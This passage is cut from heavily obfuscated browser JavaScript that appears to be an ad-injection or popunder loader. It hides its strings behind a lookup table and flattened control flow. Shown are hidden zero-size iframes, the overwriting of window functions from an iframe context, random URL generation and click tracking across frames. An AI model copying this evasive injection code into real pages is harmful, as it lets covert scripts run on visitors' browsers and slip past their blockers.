$.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case 